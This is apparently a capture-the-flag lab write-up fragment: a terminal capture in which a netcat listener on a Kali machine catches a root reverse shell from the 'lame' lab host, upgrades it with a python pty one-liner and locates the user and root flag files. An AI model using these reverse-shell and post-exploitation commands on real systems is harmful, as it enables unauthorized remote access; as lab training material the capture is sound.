 ┌──(f4th3rl0s㉿kali)-[~]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.10.3] 43266
whoami
root
python -c 'import pty;pty.spawn("/bin/bash")'
root@lame:/# find / -iname user.txt
find / -iname user.txt
/home/makis/user.txt
root@lame:/# find / -iname root.txt
find / -iname root.txt
/root/root.txt
root@lame:/#